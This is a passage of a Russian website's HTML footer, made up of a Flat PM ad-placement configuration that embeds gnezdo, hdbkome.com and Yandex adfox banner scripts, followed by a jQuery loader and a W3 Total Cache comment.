|| [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:50:24 by W3 Total Cache
-->